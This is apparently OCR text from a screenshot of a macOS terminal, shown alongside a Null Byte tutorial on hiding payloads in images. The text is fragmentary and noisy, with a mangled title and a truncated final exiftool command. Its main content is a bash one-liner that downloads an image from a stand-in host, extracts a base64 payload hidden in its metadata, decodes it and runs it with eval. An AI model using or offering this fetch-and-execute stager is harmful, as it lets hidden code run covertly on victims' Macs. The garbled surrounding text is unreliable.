 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 55% Fri 2:42 AM
Hacking macOS: How to Hide This is how you get rid of JW TinyPic - Free Image Hosting,
https://null-byte.wonderhowto.com/how-to/hacking-macos-hide-payloads-i... 24 K
2. bash
Dell-3:meta skickar$ p=$(curl -s https://website.com/image.jpg | grep Cert -a | sed 's/<[^>]*>//g' | base64 -D);eval $p
Dell-3:meta skickar$ ls
photo.jpeg photo.jpeg_original warming.jpg
Dell-3:meta skickar$ ls
photo.jpeg photo.jpeg_original warming.jpg
Dell-3:meta skickar$ exiftool w